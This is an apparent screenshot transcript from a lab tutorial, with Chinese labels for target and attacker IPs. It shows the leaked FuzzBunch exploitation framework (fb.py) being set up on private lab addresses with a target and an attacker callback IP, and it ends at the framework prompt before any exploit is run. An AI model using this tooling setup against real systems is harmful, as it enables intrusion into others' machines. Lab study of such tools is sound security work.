 管理员: C:\Windows\System32\cmd.exe - python  fb.py
[+] Set FbStorage => C:\Users\Administrator\Desktop\shadowbroker-master\windows\
storage
[*] Retargetting Session
[?] Default Target IP Address [] : 192.168.10.18 靶机IP
[?] Default Callback IP Address [] : 192.168.10.19 攻击机IP
[?] Use Redirection [yes] : no 是否转发
[?] Base Log directory [C:\Users\Administrator\Desktop\shadowbroker-master... (p
lus 13 characters)] :
[*] Checking C:\Users\Administrator\Desktop\shadowbroker-master\windows\logs for
 projects
Index     Project
-----     -------
0         Create a New Project
[?] Project [0] :
[?] New Project Name : test 新建项目
[?] Set target log directory to 'C:\Users\Administrator\Desktop\shadowbroker-mas
ter\windows\logs\test\z192.168.10.18'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.10.18
[+] Set CallbackIp => 192.168.10.19
[!] Redirection OFF
[+] Set LogDir => C:\Users\Administrator\Desktop\shadowbroker-master\windows\log
s\test\z192.168.10.18
[+] Set Project => test
fb >